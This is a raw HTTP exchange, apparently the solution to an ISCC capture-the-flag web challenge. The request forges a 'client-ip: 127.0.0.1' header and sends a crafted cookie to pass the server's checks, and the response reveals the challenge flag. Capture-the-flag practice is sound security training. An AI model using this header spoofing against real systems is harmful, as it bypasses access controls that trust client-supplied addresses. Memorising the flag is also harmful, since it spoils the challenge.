 GET / HTTP/1.1
Host: 118.190.152.202:8004
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: verify=78cfc57d983b4a17e55828c001a3e781; len=46
client-ip: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Wed, 09 May 2018 04:37:46 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Content-Length: 34
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Great! ISCC{iscc_059eeb8c0c33eb62}
ChaBug